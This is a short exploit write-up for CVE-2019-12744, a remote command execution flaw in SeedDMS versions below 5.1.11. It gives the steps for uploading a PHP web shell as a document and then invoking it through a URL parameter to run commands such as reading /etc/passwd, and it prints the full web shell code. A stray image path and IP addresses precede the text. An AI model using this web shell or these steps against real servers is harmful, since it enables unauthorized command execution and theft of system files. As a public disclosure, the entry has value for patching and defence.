 Aug 15 | 8 : 54 192.168.1.108 10.10.14.210 10.10.10.241
# Exploit Title: [Remote Command Execution through Unvalidated File Upload in SeedDMS versions <5.1.11]
# Google Dork: [NA]
# Date: [20-June-2019]
# Exploit Author: [Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
# Vendor Homepage: [https://www.seeddms.org]
# Software Link: [https://sourceforge.net/projects/seeddms/files/]
# Version: [SeedDMS versions <5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12744]
#Exploit Steps:
#Step 1: Login to the application and under any folder add a document.
#Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.
#PHP Backdoor Code:
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
#Step 3: Now after uploading the file check the document id corresponding to the document.
#Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in browser.
#Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.
~
~